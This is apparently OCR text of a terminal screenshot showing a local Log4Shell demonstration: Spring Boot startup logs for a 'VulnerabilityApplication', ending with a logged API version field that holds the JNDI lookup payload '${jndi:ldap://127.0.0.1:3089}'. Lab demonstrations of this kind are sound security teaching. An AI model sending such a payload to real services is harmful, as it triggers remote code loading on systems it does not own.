 vulnerability — java ◂ java -classpath /Applications/Work/Projects/apache-maven-3.6.3/boot/plexus-classworlds-2.6.0.jar -Dclassworlds.conf=/Applications/Work/Projects/apache-maven-3.6.3/bin/m2.conf -Dmaven.home=/Applications/Work/Projects/apache-mave...
Service   : Starting service [Tomcat]
2021-12-15 22:25:45.899  INFO 2205 --- [           main] org.apache.catalina.core.Standa
rdEngine  : Starting Servlet engine: [Apache Tomcat/9.0.55]
2021-12-15 22:25:45.957  INFO 2205 --- [           main] o.a.c.c.C.[Tomcat].[localhost].
[/]       : Initializing Spring embedded WebApplicationContext
2021-12-15 22:25:45.958  INFO 2205 --- [           main] w.s.c.ServletWebServerApplicati
onContext : Root WebApplicationContext: initialization completed in 571 ms
2021-12-15 22:25:46.212  INFO 2205 --- [           main] o.s.b.w.embedded.tomcat.TomcatW
ebServer  : Tomcat started on port(s): 8080 (http) with context path ''
2021-12-15 22:25:46.220  INFO 2205 --- [           main] c.l.v.VulnerabilityApplication
          : Started VulnerabilityApplication in 6.124 seconds (JVM running for 6.368)
2021-12-15 22:30:40.800  INFO 2205 --- [nio-8080-exec-1] o.a.c.c.C.[Tomcat].[localhost].
[/]       : Initializing Spring DispatcherServlet 'dispatcherServlet'
2021-12-15 22:30:40.801  INFO 2205 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServl
et        : Initializing Servlet 'dispatcherServlet'
2021-12-15 22:30:40.806  INFO 2205 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServl
et        : Completed initialization in 5 ms
2021-12-15 22:30:40.856  INFO 2205 --- [nio-8080-exec-1] c.l.v.controllers.DemoControlle
r         : API Version is 1.0.0
2021-12-15 22:31:05.967  INFO 2205 --- [nio-8080-exec-3] c.l.v.controllers.DemoControlle
r         : API Version is 1.0.0
2021-12-15 22:33:12.310  INFO 2205 --- [nio-8080-exec-6] c.l.v.controllers.DemoControlle
r         : API Version is ${jndi:ldap://127.0.0.1:3089}